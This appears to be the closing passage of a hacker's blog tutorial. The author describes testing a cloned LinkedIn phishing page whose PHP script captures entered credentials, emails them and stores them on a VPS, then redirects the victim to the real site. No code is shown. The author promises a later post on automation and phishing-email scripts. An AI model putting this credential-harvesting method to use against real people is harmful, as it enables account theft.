
I have entered the login details and within a blink of an eye, my details were gone and I was back to the genuine LinkedIn page.
Which is what I wanted, in my php script there is a redirect to LinkedIn's login portal.

I have checked my email to see if my "victim" has entered their details.

Checking inside the VPS, will revealed the same information.
Since this post is already pretty long I decided that in my next post I will go into detail on how you can use other tools to automate this process, the pro's and con's of automating, and of course the sending email scripts.
I will also explain why I prefer to do this manually even through it could be pretty intensive.
Thank you for reading my article, Until next time!
Your friendly neighbourhood Hacker.
